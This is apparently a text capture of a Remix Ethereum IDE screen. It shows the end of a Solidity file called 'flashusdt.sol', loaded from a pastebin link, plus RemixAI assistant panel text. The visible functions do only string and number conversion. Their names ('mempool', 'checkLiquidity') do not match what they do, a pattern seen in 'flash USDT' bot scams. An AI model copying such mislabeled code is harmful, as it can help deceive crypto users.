 ChatGPT
Remix - Ethereum IDE
▲ 3105.47 ETHUSDT Bybit Sp
pastebin.com/raw/7Sd6dHdK
Ethereum (ETH) Blockchain E
remix.ethereum.org/#lang=en&optimize&runs=200&evmVersion&version=soljson-v0.8.30+commit.73712a01.js
N
REMIX
1.3.0
default_workspace
Login with GitHub
Theme
SOLIDITY COMPILER
COMPILER
0.8.30+commit.73712a01
latest local version - soljson-v0...
0.8.31+commit.fd3a2265
0.8.31-pre.1+commit.b59566f6
0.8.30+commit.73712a01
0.8.29+commit.ab55807c
0.8.28+commit.7893614a
0.8.27+commit.40a35a09
0.8.26+commit.8a97fa7a
0.8.25+commit.b61c2a91
0.8.24+commit.e11b9ed9
0.8.23+commit.f704f362
0.8.22+commit.4fc1097e
0.8.21+commit.d9974bed
0.8.20+commit.a1b79de6
0.8.19+commit.7dd6d404
0.8.18+commit.87f61d96
0.8.17+commit.8df45f5f
Compile
Home
flashusdt.sol
350 bstr[k] = bytes1(uint8(48 + _i % 10));
351 _i /= 10;
352 }
353 return string(bstr);
354 }
355
356 // Generates a string representation of the mempool info
357 function mempool(string memory _base, string memory _value) internal pure returns (string mem
358 bytes memory baseBytes = bytes(_base);
359 bytes memory valueBytes = bytes(_value);
360 bytes memory combined = new bytes(baseBytes.length + valueBytes.length);
361 uint i;
362 uint j;
363 for (i = 0; i < baseBytes.length; i++) {
364 combined[j++] = baseBytes[i];
365 }
366 for (i = 0; i < valueBytes.length; i++) {
367 combined[j++] = valueBytes[i];
368 }
369 return string(combined);
370 }
371
372 // Check liquidity, convert to hex string (simplified)
373 function checkLiquidity(uint a) internal pure returns (string memory) { infinite gas
374 return uint2str(a);
375 }
376 }
377
Explain contract
AI copilot
0
Listen on all transactions
Filter with transaction hash or ad...
• ethers.js
Type the library name to see available commands.
>
REMIXAI ASSISTANT
RemixAI
RemixAI provides you personalized guidance as you
build. It can break down concepts, answer questions
about blockchain technology and assist you with
your smart contracts.
List some gas saving techniques
Show a smart contract that records carbon
credits
EIP-4844 blob space economics?
Select Context
Ask
Edit
AI Beta
Select context and ask me anything!
MistralAI
Audio
Prompt
Create new workspace
with AI
https://remix.ethereum.org/#
repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enabled)